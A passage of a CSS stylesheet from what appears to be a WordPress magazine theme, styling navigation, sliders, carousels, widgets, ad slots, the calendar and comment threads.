.main-navigation ul li:hover > ul {
  display: block;
}
small.nav_desc {
  display: none;
}
.corner {
  display: inline-block;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 0;
  bottom: 0;
}
.menu-toggle {
  cursor: pointer;
  padding: 10px 20px 5px;
}
.menu-toggle i {
  float: right;
  font-size: 24px;
  font-size: 1.5rem;
}
.main-small-navigation .menu,
.main-small-navigation .corner {
  display: none;
}
.main-small-navigation h1 {
  margin: 0;
  margin-bottom: 3px;
}
.main-small-navigation ul {
  margin: 0;
  list-style-type: none;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 16px;
  font-size: 1rem;
}
.main-small-navigation ul li a {
  display: block;
  margin-bottom: 1px;
  padding: 7px 20px 3px;
  text-decoration: none;
}
.main-small-navigation ul li a:hover {
  background: rgba(0,0,0,0.1) !important;
}
.main-small-navigation ul.sub-menu li a {
  background: transparent;
}
.main-small-navigation ul.sub-menu li a .sf-sub-indicator {
  color: rgba(0,0,0,0.5) !important;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.main-small-navigation .sf-sub-indicator {
  color: rgba(0,0,0,0.5) !important;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.classic-blog h1.entry-title,
.single h1.entry-title,
.archive h1.entry-title,
.page h1.entry-title,
.search h1.entry-title {
  margin-bottom: -5px;
}
.classic-blog .entry-title.no-featured,
.single .entry-title.no-featured,
.archive .entry-title.no-featured,
.page .entry-title.no-featured,
.search .entry-title.no-featured {
  margin-top: 50px;
}
.classic-blog .cat-angle.no-featured,
.single .cat-angle.no-featured,
.archive .cat-angle.no-featured,
.page .cat-angle.no-featured,
.search .cat-angle.no-featured {
  display: none;
}
.classic-blog .in-content-featured .entry-img img.wp-post-image,
.single .in-content-featured .entry-img img.wp-post-image,
.archive .in-content-featured .entry-img img.wp-post-image,
.page .in-content-featured .entry-img img.wp-post-image,
.search .in-content-featured .entry-img img.wp-post-image {
  min-width: inherit;
  width: 50%;
  float: left;
  margin: 4px 20px 15px 0;
}
.classic-blog .in-content-featured .entry-img .fluid-width-video-wrapper,
.single .in-content-featured .entry-img .fluid-width-video-wrapper,
.archive .in-content-featured .entry-img .fluid-width-video-wrapper,
.page .in-content-featured .entry-img .fluid-width-video-wrapper,
.search .in-content-featured .entry-img .fluid-width-video-wrapper {
  margin-bottom: 20px;
}
.classic-blog .entry-img,
.single .entry-img,
.archive .entry-img,
.page .entry-img,
.search .entry-img {
  position: relative;
}
.classic-blog .entry-img-src a,
.single .entry-img-src a,
.archive .entry-img-src a,
.page .entry-img-src a,
.search .entry-img-src a {
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.classic-blog .entry-img-info,
.single .entry-img-info,
.archive .entry-img-info,
.page .entry-img-info,
.search .entry-img-info {
  position: absolute;
  top: 20px;
  left: 0;
  font-size: 12px;
  font-size: .75rem;
}
.classic-blog .entry-img-info a,
.single .entry-img-info a,
.archive .entry-img-info a,
.page .entry-img-info a,
.search .entry-img-info a {
  padding: 0 5px;
}
.classic-blog .entry-img-info .entry-posted-on,
.single .entry-img-info .entry-posted-on,
.archive .entry-img-info .entry-posted-on,
.page .entry-img-info .entry-posted-on,
.search .entry-img-info .entry-posted-on {
  background: rgba(34,34,34,0.9);
  display: block;
  padding: 5px 10px;
  float: left;
  color: white;
}
.classic-blog .entry-img-info .entry-posted-on a,
.single .entry-img-info .entry-posted-on a,
.archive .entry-img-info .entry-posted-on a,
.page .entry-img-info .entry-posted-on a,
.search .entry-img-info .entry-posted-on a {
  color: white;
}
.classic-blog .entry-img-info .flex-cat,
.single .entry-img-info .flex-cat,
.archive .entry-img-info .flex-cat,
.page .entry-img-info .flex-cat,
.search .entry-img-info .flex-cat {
  position: static;
  float: left;
  padding: 6px 6px 4px;
  margin-right: 1px;
}
.classic-blog .img-frame:hover .entry-img-info,
.single .img-frame:hover .entry-img-info,
.archive .img-frame:hover .entry-img-info,
.page .img-frame:hover .entry-img-info,
.search .img-frame:hover .entry-img-info {
  box-shadow: 1px 1px 2px rgba(34,34,34,0.2);
}
.classic-blog .entry-content,
.single .entry-content,
.archive .entry-content,
.page .entry-content,
.search .entry-content {
  margin-top: -5px;
}
.classic-blog .related-posts,
.single .related-posts,
.archive .related-posts,
.page .related-posts,
.search .related-posts {
  margin-bottom: 40px;
}
.classic-blog .related-posts h4,
.single .related-posts h4,
.archive .related-posts h4,
.page .related-posts h4,
.search .related-posts h4 {
  margin: 0 0 4px 0;
}
.classic-blog .related-posts .entry-info,
.single .related-posts .entry-info,
.archive .related-posts .entry-info,
.page .related-posts .entry-info,
.search .related-posts .entry-info {
  padding: 10px;
  width: auto;
}
.classic-blog .related-posts .entry-meta,
.single .related-posts .entry-meta,
.archive .related-posts .entry-meta,
.page .related-posts .entry-meta,
.search .related-posts .entry-meta {
  position: static;
}
.classic-blog .related-posts .entry-date,
.single .related-posts .entry-date,
.archive .related-posts .entry-date,
.page .related-posts .entry-date,
.search .related-posts .entry-date {
  color: rgba(0,0,0,0.5) !important;
}
.classic-blog .related-posts .pm-first,
.single .related-posts .pm-first,
.archive .related-posts .pm-first,
.page .related-posts .pm-first,
.search .related-posts .pm-first {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.page .boxed {
  padding-top: 40px;
}
.no-results h1.entry-title {
  margin-bottom: 20px;
}
.no-results p {
  margin-bottom: 20px !important;
}
footer.entry-meta {
  margin: 20px 0 40px;
  position: relative;
}
footer.entry-meta span,
footer.entry-meta a {
  display: inline-block;
  height: 29px;
  line-height: 30px;
  padding: 1px 10px 0;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  margin-right: 2px;
  margin-top: 2px;
}
footer.entry-meta a:hover {
  background: rgba(0,0,0,0.05);
  text-decoration: none;
}
footer.entry-meta ul {
  list-style: none;
  margin: 0;
  display: inline-block;
}
footer.entry-meta li {
  display: inline-block;
  margin-left: -4px;
}
footer.entry-meta li:first-child {
  margin-left: 0;
}
footer.entry-meta .edit-link {
  margin-left: -3px;
}
footer.entry-meta .edit-link a {
  background: none;
  padding: 0;
  margin: 0;
}
.archive p {
  margin: 0;
}
.archive footer.entry-meta {
  margin: 20px 0 40px;
}
@media (max-width: 767px) {
  .archive article .entry-img img {
    min-width: 100%;
  }
}
.social-share {
  list-style-type: none;
  margin: 0;
}
.social-share li {
  float: left;
  padding-right: 20px;
  position: relative;
}
.social-share li:last-child {
  padding-right: 0;
}
.social-share .twitter-share-button {
  width: 80px !important;
}
.social-share .fb-like span {
  width: 450px !important;
  overflow: visible !important;
  margin-right: -375px;
}
@media (max-width: 979px) {
  .social-share li {
    float: none;
    padding: 6px 0;
  }
  .social-share li .fb-like span {
    width: 250px !important;
    margin-right: auto;
  }
}
.taxonomy-description p {
  margin-bottom: 0;
  color: #666;
  font-style: italic;
  border-top: 1px dotted #ccc;
  padding-top: 10px;
}
.page-nav {
  float: right;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
}
.page-nav a {
  text-decoration: none;
}
.page-nav .page-numbers {
  margin-top: 20px;
  padding: 15px 20px !important;
  margin-left: 5px;
  display: inline-block;
}
.page-nav a:hover {
  background: rgba(0,0,0,0.1);
}
#comments .page-numbers {
  margin-bottom: 40px;
  cursor: pointer;
}
#comments #url {
  margin-bottom: 20px;
}
.page-featured-title {
  position: absolute;
  top: 10px;
  left: 0;
  background-color: rgba(34,34,34,0.9);
  padding: 13px 20px 7px;
  color: white;
}
.img-frame.no-thumb {
  background: url(../images/cross_light.png) white !important;
}
.no-thumb-img {
  background: url(../images/no_thumb.png) center 45% no-repeat;
  background-size: 65%;
  width: 100%;
  height: 190px;
  display: block;
}
.related-posts .no-thumb-img {
  height: 100px;
  background-size: 50%;
}
.related-posts .pm-icon {
  font-size: 32px;
  font-size: 2rem;
}
.classic-blog .no-thumb-img,
.archive .no-thumb-img,
.search .no-thumb-img {
  height: 260px;
  background: url(../images/no_thumb.png) center 60% no-repeat;
  background-size: 50%;
}
.home .panes-left .no-thumb-img {
  height: 70px;
  background-size: 50%;
}
.home .panes-left .pm-icon {
  font-size: 24px !important;
  font-size: 1.5rem !important;
  margin-top: -12px !important;
}
.widget .no-thumb-img,
.related-posts .no-thumb-img {
  height: 53px;
  background-size: 50%;
}
.widget .pm-icon,
.related-posts .pm-icon {
  font-size: 24px;
  font-size: 1.5rem;
  top: 50%;
  margin-top: -12px;
}
.widgetized-medium .no-thumb-img {
  height: 140px;
}
.pm_carousel_widget .no-thumb-img {
  height: 200px;
}
.pm-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -32px;
  font-size: 64px;
  font-size: 4rem;
  color: #f2f2f2;
  opacity: 0.8;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pm-icon i {
  position: relative;
  left: -50%;
}
.img-frame:hover .pm-icon {
  opacity: 0;
}
.home .site-content .pm-icon {
  font-size: 40px;
  font-size: 2.5rem;
  margin-top: -20px;
}
.classic-blog.home .site-content .pm-icon {
  font-size: 64px;
  font-size: 4rem;
}
.sliders {
  margin-bottom: 20px;
  position: relative;
}
.sliders .flex-cat {
  background: rgba(34,34,34,0.9);
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.slides {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-control-nav {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  position: absolute !important;
  display: block !important;
  top: 20px !important;
  background: rgba(34,34,34,0.9) !important;
  height: 25px !important;
  padding: 5px 5px 0 !important;
  z-index: 11 !important;
}
.flex-control-nav li {
  margin: 0 3px !important;
  display: inline-block !important;
  zoom: 1 !important;
  text-indent: -9999px !important;
  *display: inline !important;
}
@-moz-document url-prefix() {
  .flex-control-nav {
    height: 22px !important;
    padding: 8px 5px 0 !important;
  }
}
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  *height: 0;
}
.flex-direction-nav a {
  width: 30px;
  height: 30px;
  margin: 4px 0 0;
  display: block;
  background: url(../images/bg_direction_nav.png) no-repeat 0 0;
  position: absolute;
  top: 14px;
  z-index: 10;
  cursor: pointer;
  text-indent: -9999px;
  opacity: 0;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.flex-direction-nav .flex-next {
  background-position: 100% 0;
  top: 0px;
  right: 0px;
}
.flex-direction-nav .flex-prev {
  top: 0px;
  right: 25px;
}
.flex-direction-nav .flex-disabled {
  opacity: .3 !important;
  filter: alpha(opacity=30);
  cursor: default;
}
.flexslider {
  position: relative;
  zoom: 1;
}
.flexslider .slides {
  zoom: 1;
}
.flexslider .slides > li {
  display: none;
  position: relative;
}
.flexslider .slides img {
  width: 100%;
  display: block;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
.no-js .slides > li:first-child {
  display: block;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flexslider:hover .flex-next,
.flexslider:hover .flex-prev {
  opacity: 0.8;
  top: 12px;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  cursor: pointer;
  box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
}
.flex-control-paging li a.flex-active {
  cursor: default;
}
.flex-control-paging li a:hover {
  background: #fff;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
.flex-caption {
  position: absolute;
  bottom: 20px;
  right: 0;
  overflow: auto;
  background: rgba(34,34,34,0.9);
  color: white;
  padding: 10px 15px;
  width: 80%;
  text-align: right;
}
.flex-caption h1 {
  font-size: 22px;
  font-size: 1.375rem;
  line-height: 22px;
}
.flex-caption p {
  margin-bottom: 0;
}
.flex-caption a {
  color: #e6e6e6;
  text-decoration: none;
}
.flex-caption a:hover {
  color: white;
  text-shadow: 0px 0px 2px rgba(255,255,255,0.3);
}
.flex-cat {
  position: absolute;
  top: 20px;
  left: 0;
  padding: 6px 10px 4px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.250rem;
  z-index: 1;
}
.flex-cat a {
  color: #e6e6e6;
}
.flex-cat a:hover {
  color: white;
  text-decoration: none;
  text-shadow: 0px 0px 2px rgba(255,255,255,0.3);
}
.slider2 .flex-control-nav {
  left: auto;
  right: 0;
}
.slider2 .flex-caption {
  right: auto;
  left: 0;
  text-align: left;
}
.slider2 .flex-cat {
  left: auto;
  right: 0;
}
.slider2 .flex-next {
  left: 25px;
}
.slider2 .flex-prev {
  left: 0px;
}
.cat-angle {
  width: 20px;
  height: 20px;
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
}
.wpb_flexslider {
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.wpb_flexslider .entry-content img {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.wpb_flexslider .flex-control-nav {
  left: 1px;
}
@media (min-width: 1199px) {
  .flexslider.span5 .slides li {
    height: 358px;
    overflow: hidden;
  }
  .flexslider.span6 .slides li {
    height: 434px;
    overflow: hidden;
  }
  .flexslider.span10 .slides li {
    height: 342px;
    overflow: hidden;
  }
  .flexslider.span12 .slides li {
    height: 434px;
    overflow: hidden;
  }
  .archive .flexslider.span6 .slides li {
    height: 350px;
    overflow: hidden;
  }
  .archive .flexslider.span8 .slides li {
    height: 472px;
    overflow: hidden;
  }
}
#carousel {
  padding-top: 350px;
}
#carousel div {
  height: 380px;
  margin-top: -350px;
  position: relative;
}
#carousel div span {
  font-family: 'BebasNeueRegular', sans-serif;
  border-top: 1px dotted rgba(255,255,255,0.5);
  padding: 5px 10px;
  font-size: 16px;
  text-align: center;
  display: block;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#carousel div span:hover {
  background-color: #555;
}
#carousel div span.selected {
  cursor: default;
}
.archive .caroufredsel_wrapper {
  height: 350px !important;
}
.es-carousel-wrap {
  position: relative;
  clear: both;
}
.es-carousel {
  margin: 0;
  overflow: hidden;
}
.es-carousel ul {
  display: none;
  padding: 0;
  margin: 0;
}
.es-carousel ul li {
  height: 100%;
  float: left;
  display: block;
  position: relative;
  padding: 0 !important;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.es-carousel ul li:before {
  content: "" !important;
}
.es-carousel ul li a {
  display: block;
}
.es-carousel ul li a img {
  display: block;
  border: none;
  max-height: 100%;
  max-width: 100%;
  padding: 0px;
  margin: 0px;
}
.widget .es-carousel-wrap .img-frame {
  box-shadow: none;
  border: none;
  margin-right: 0;
  width: auto;
  margin-top: -20px;
  background-image: url(../images/bg_plus.png);
}
.widget .es-carousel-wrap .img-frame .pm-icon {
  top: 50%;
  margin-top: -12px;
  font-size: 40px;
  font-size: 2.5rem;
}
.widget .es-carousel-wrap .img-frame:hover {
  background-size: 22px 23px;
}
.es-nav span {
  position: absolute;
  cursor: pointer;
  top: 20px;
}
.es-nav span.es-nav-next,
.es-nav span.es-nav-prev {
  right: 0px;
  padding: 15px;
  opacity: 0.8;
}
.es-nav span.es-nav-next i,
.es-nav span.es-nav-prev i {
  font-size: 16px;
  font-size: 1rem;
}
.es-nav span.es-nav-prev {
  right: auto;
  left: 0px;
}
.es-nav span.es-nav-next:hover,
.es-nav span.es-nav-prev:hover {
  opacity: 1;
}
.carousel {
  margin: 0;
  overflow: hidden;
  width: 100%;
}
.carousel ul {
  display: inline;
  float: left;
  width: 100%;
}
.carousel ul li {
  display: inline;
  float: left;
  margin-right: 10px;
}
.carousel ul li:last-child {
  margin-right: 0;
}
.carousel-image {
  position: relative;
}
.carousel-image img {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.carousel-text {
  clear: both;
}
.carousel-text a {
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
  padding: 10px;
  line-height: 1.2;
  text-decoration: none;
}
.widget-title-bg {
  display: block;
  line-height: 40px;
  margin-bottom: 3px;
  position: relative;
  overflow: hidden;
  height: 40px;
}
.widget-title-bg .widget-title,
.widget-title-bg .simil-widget-comment {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
}
.widget-title-bg .widget-title span.inner,
.widget-title-bg .simil-widget-comment span.inner {
  line-height: 40px;
  height: 38px;
  padding-top: 2px;
  padding-left: 10px;
  display: block;
  font-size: 24px;
  font-size: 1.5rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
#full-footer .widget-title-bg {
  background-color: rgba(0,0,0,0.3);
}
#full-footer h4 span.inner {
  background-color: rgba(0,0,0,0.4);
}
#full-footer .cat-diagonal {
  background: -moz-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0.4)),color-stop(50%,rgba(0,0,0,0.4)),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.cat-diagonal {
  display: block;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  right: -40px;
}
.cat-diagonal-inverse {
  display: block;
  width: 40px;
  height: 40px;
  float: left;
}
.widget .img-frame {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  background-image: url(../images/bg_plus.png);
  background-size: 25px 26px;
}
.widget .img-frame:hover {
  background-size: 11px 12px;
}
.widget .widget-title-bg {
  margin-bottom: 3px;
}
.widget ul {
  list-style-type: none;
  margin: 0;
}
.widget ul li {
  margin-bottom: 3px;
  padding: 10px 20px;
}
.widget ul li:last-child {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.widget ul li:before {
  font-family: 'FontAwesome';
  content: "\f054";
  font-size: 9.6px;
  font-size: .6rem;
  padding-right: 10px;
}
.widget ul li li {
  border-top: 1px dashed #ccc;
}
.widget ul li li:first-child {
  margin-top: 10px;
}
.widget ul li li span a {
  font-weight: bold;
}
.widget .img-frame {
  float: left;
  width: 95px;
  margin-right: 20px;
  background-color: none !important;
}
.widget .custom-widget li:before {
  display: none;
}
.widget .post-attribute {
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
}
.widget .flickr .img-frame {
  margin: 0;
  border: none;
}
.widget .flickr a {
  display: block;
  float: left;
  overflow: hidden;
  width: 24.463681% !important;
  margin-right: 0.54054054054055% !important;
  margin-bottom: 2px !important;
}
.widget .flickr a:last-child {
  margin-right: 0;
}
.widget .flickr a img {
  min-width: 100%;
}
.widget .tweet ul li:before {
  content: "";
}
.widget .tweet ul li:last-child {
  border-bottom: none;
}
.widget .tweet li {
  padding-left: 55px;
  position: relative;
}
.widget .tweet ul li:before {
  display: block;
  width: 15px;
  height: 25px;
  position: absolute;
  left: 15px;
  top: 13px;
  opacity: 0.7;
  background: url(../images/bullet_tweet_feed.png) no-repeat;
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.widget .tweet ul li:hover:before {
  opacity: 1;
}
.widget .tweet .tweet_time {
  font-weight: bold;
  font-size: 10px;
  font-size: .625rem;
}
.widget .tweet .tweet_text {
  font-size: 11.008px;
  font-size: .688rem;
}
.widget .tweet .tweet_text a {
  font-style: italic;
}
.widget a.twtr-join-conv {
  clear: both;
  display: block;
  color: #2AA9E0 !important;
  text-align: center;
  padding: 6px 10px 2px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
}
.widget a.twtr-join-conv:before {
  content: "\f099";
  font-family: 'FontAwesome';
  padding-right: 5px;
  font-size: 16px;
  font-size: 1rem;
}
.widget a.twtr-join-conv:hover {
  background: #2AA9E0;
  color: white !important;
  text-decoration: none !important;
}
#widgetized-footer .widget {
  color: #666 !important;
}
#widgetized-footer .widget .img-frame {
  border: 1px solid #000;
}
#widgetized-footer .widget ul li {
  background: rgba(0,0,0,0.05) !important;
}
#widgetized-footer .widget ul li:before {
  color: rgba(255,255,255,0.5);
}
#widgetized-footer .widget a {
  color: #999;
}
#widgetized-footer .widget a.twtr-join-conv {
  background: rgba(0,0,0,0.05) !important;
}
#widgetized-footer .widget .flickr .img-frame {
  border-color: #111;
}
#widgetized-footer .widget .info-stripe {
  background: none;
}
.widget .widget-post {
  margin-bottom: 3px;
  position: relative;
  overflow: hidden;
  height: 100%;
}
.widget .widget-post .img-frame {
  width: auto;
  border: none;
  float: none;
  margin-right: 0;
  background-size: 32px 33px;
}
.widget .widget-post .img-frame:hover {
  background-size: 22px 23px;
}
.widget .widget-post .left-wrap {
  width: 38.59649122807018%;
  height: 400px;
  position: absolute;
  top: 0;
  left: 0;
  background: url("../images/cross.png");
}
.widget .widget-post .entry-info {
  width: 54.3859649122807%;
  padding: 5px 3.50877192982456% 20px;
}
.widget .widget-post.pm-first {
  overflow: hidden;
  min-height: 181px;
}
.widget .widget-post.pm-first a {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.widget .widget-post.pm-first img {
  min-width: 100%;
}
.widget .widget-post.pm-first .entry-date {
  color: rgba(255,255,255,0.5);
}
.widget .widget-post.pm-rest a:hover {
  color: black;
}
.widget .widget-post.pm-rest .entry-info {
  width: 92.98245614035088%;
}
.widget .widget-post.pm-rest p {
  text-overflow: ellipsis;
}
.widgetized-medium .widget-post.pm-first {
  min-height: 143px;
}
.widget-post .entry-meta,
.cat-panes-content .entry-meta,
.related-posts .entry-meta {
  position: absolute;
  bottom: 7px;
}
.widget-post .entry-date,
.cat-panes-content .entry-date,
.related-posts .entry-date {
  font-size: 12px;
  font-size: .75rem;
  font-style: italic;
  float: left;
  margin-right: 10px;
  padding-top: 2px;
}
.widget-post .entry-comments,
.cat-panes-content .entry-comments,
.related-posts .entry-comments {
  font-size: 10px;
  font-size: .625rem;
  display: inline-block;
  width: 16px;
  height: 17px;
  background: url(../images/bg_comments.png) no-repeat;
  color: #282828;
  text-align: center;
  line-height: 14px;
}
.widget-post .cat-angle,
.cat-panes-content .cat-angle,
.related-posts .cat-angle {
  left: auto;
  right: 0;
}
.related-posts .entry-date {
  font-size: 11.008px;
  font-size: .688rem;
}
.widget-text-only {
  position: relative;
  padding-bottom: 20px;
}
.widget-text-only .pm-rest {
  background: none;
}
.widget-text-only .pm-rest p {
  margin-bottom: 0;
}
.widget-text-only .pm-rest .entry-info {
  padding-bottom: 0;
}
.ads-widget {
  padding: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  text-align: center;
}
.widgetized-big .ads-widget {
  padding: 0;
  background: none;
  border: none;
}
@media all and (min-width: 1199px) {
  .home .ads-widget.double-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .home .ads-widget.double-ad .left-ad {
    float: left;
  }
  .home .ads-widget.double-ad .right-ad {
    float: right;
  }
  .single .ads-widget.double-ad .left-ad,
  .archive .ads-widget.double-ad .left-ad,
  .page .ads-widget.double-ad .left-ad {
    margin-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .home .widgetized-medium .ads-widget.single-ad,
  .home .widgetized-small .ads-widget.single-ad,
  .single .ads-widget.single-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .home .left-ad img {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .home .widgetized-big .ads-widget.single-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .single .left-ad img {
    margin-bottom: 20px;
  }
}
#wp-calendar {
  width: 100%;
}
#wp-calendar table {
  border-color: transparent;
}
#wp-calendar caption {
  text-align: center;
  font-size: 12px;
  padding: 5px 10px;
  margin-bottom: 1px;
}
#wp-calendar thead {
  font-size: 10px;
}
#wp-calendar thead th {
  padding: 5px 10px;
  margin-top: 1px;
}
#wp-calendar tbody {
  color: #aaa;
}
#wp-calendar tbody td {
  border: 1px solid rgba(255,255,255,0.5);
  text-align: center;
  padding: 8px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  padding: 5px 10px;
  text-align: right;
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding: 5px 10px;
}
#wp-calendar tfoot .pad {
  padding: 0 2px;
}
#widgetized-footer #wp-calendar caption {
  background: rgba(0,0,0,0.05);
  color: #e6e6e6;
}
#widgetized-footer #wp-calendar thead th {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tbody {
  color: #aaa;
}
#widgetized-footer #wp-calendar tbody td {
  border: 1px solid rgba(0,0,0,0.05);
  background-color: rgba(0,0,0,0.05);
}
#widgetized-footer #wp-calendar tbody td:hover,
#widgetized-footer #wp-calendar tbody td:hover {
  background-color: rgba(0,0,0,0.5);
}
#widgetized-footer #wp-calendar tbody td#today a {
  color: #fff;
}
#widgetized-footer #wp-calendar tbody .pad:hover {
  background: rgba(255,255,255,0.5) !important;
}
#widgetized-footer #wp-calendar tfoot #next {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tfoot #prev {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tfoot .pad {
  background: rgba(0,0,0,0.3);
}
#comments .widget-title-bg {
  background: rgba(0,0,0,0.05);
}
#comments .simil-widget-comment {
  font-family: 'BebasNeueRegular', sans-serif;
}
#comments .comment-author img {
  float: right;
}
#comments .bypostauthor {
  position: relative;
}
#comments .bypostauthor .widget-title-bg:before {
  content: "author";
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  position: absolute;
  height: 40px;
  line-height: 40px;
  right: 40px;
  padding: 0 10px;
  background: url(../images/cross_light.png);
}
.commentlist {
  list-style-type: none;
  margin: 0;
}
.comment.boxed {
  padding: 0;
  margin-bottom: 20px;
  position: relative;
}
.comment.boxed p {
  padding: 0px 10px;
  margin-top: 20px;
}
.children {
  list-style-type: none;
  position: relative;
}
.children:before {
  content: "";
  display: inline-block;
  width: 15px;
  height: 74px;
  position: absolute;
  left: -23px;
  top: 1px;
  background: url('../images/threaded.png') no-repeat;
  opacity: 0.3;
}
.commentmetadata {
  padding: 6px 10px;
  margin-top: 2px;
  font-style: italic;
}
.commentmetadata a {
  border-top: 1px dotted rgba(0,0,0,0.2);
  padding-top: 7px;
  font-size: 11.008px;
  font-size: .688rem;
}
.commentmetadata p {
  display: inline-block;
  border-top: 1px dotted rgba(0,0,0,0.2);
  padding-top: 3px !important;
  font-size: 11.008px;
  font-size: .688rem;
}
.commentmetadata img {
  margin: 0 5px;
}
.buddypress .commentmetadata a {
  border-top: none;
}
.reply a {
  display: inline-block;
  position: absolute;
  right: 0;
  bottom: -2px;
  height: 20px;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  font-style: normal;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.reply a:hover {
  text-decoration: none;
}
#respond {
  margin-bottom: 20px;
  clear: both;
}
#respond label {
  display: none;
}
#respond textarea {
  width: 98%;
}
#respond i {
  color: #444;
}
#respond .input-prepend {
  position: relative;
}
#respond .icon-asterisk {
  position: absolute;
  font-size: 12px;
  font-size: .75rem;
  top: 8px;
  padding-left: 8px;
}
#respond .comment-notes {
  font-style: italic;
}
#respond .form-submit {
  text-align: right;
}
.nocomments {
  padding: 15px 20px 10px;
